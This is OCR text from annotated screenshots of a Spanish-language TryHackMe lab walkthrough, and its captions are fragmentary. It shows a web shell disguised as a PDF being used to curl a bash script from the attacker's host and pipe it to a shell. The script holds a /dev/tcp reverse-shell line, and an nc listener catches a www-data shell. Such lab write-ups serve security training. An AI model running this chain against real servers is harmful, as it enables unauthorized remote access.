 10.10.40.166/cvs/shell.pd
Nombre
reverse shell
Parámetro de reverse shell
10.10.40.166/cvs/shell.pdf.php?cmd=curl%20http://10.10.196.23:8080/rshell.sh%20|%20
Ruta hasta la reverse shell
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S...
Paso 3: Descargamos reverse shell en la máquina víctima
Paso 5: Se ejecuta la reverse shell al ser descarga
uid=33(www-data) gid=33(www-data) groups=33(www-data)
boom!
10.10.40.166
root@ip-10-10-196-23: ~
Código fuente reverse
shell en BASH
File Edit View Search Terminal Help
root@ip-10-10-196-23:~# cat rshell.sh
/bin/bash -i >& /dev/tcp/10.10.196.23/9000 0>&1
root@ip-10-10-196-23:~# nc -lnvp 9000
Paso 1:
Abrimos
puerto a la
espera de
conexión
Listening on [0.0.0.0] (family 0, port 9000)
Connection from 10.10.40.166 49168 received!
bash: cannot set terminal process group (799): Inappr
opriate ioctl for device
bash: no job control in this shell
www-data@b2r:/var/www/html/cvs$ id
id
Paso 6: Recibimos
conexión de la
reverse shell
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@b2r:/var/www/html/cvs$ hostname -I
hostname -I
10.10.40.166
Confirmación de éxito de
conexión de la reverse shell
www-data@b2r:/var/www/html/cvs$
root@ip-10-10-196-23: ~
File Edit View Search Terminal Help
root@ip-10-10-196-23:~# clear
Paso 2: Desplegamos servidor web simple
en el directorio donde está la reverse shell
root@ip-10-10-196-23:~# ls
CTFBuilder Instructions Rooms targeted
Desktop Pictures rshell.sh thinclient_drives
Downloads Postman Scripts Tools
root@ip-10-10-196-23:~# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.40.166 - - [02/Jul/2024 17:43:08] "GET /rshell.sh HTTP/1.
1" 200 -
Paso 4: Se envía la reverse
shell a la máquina víctima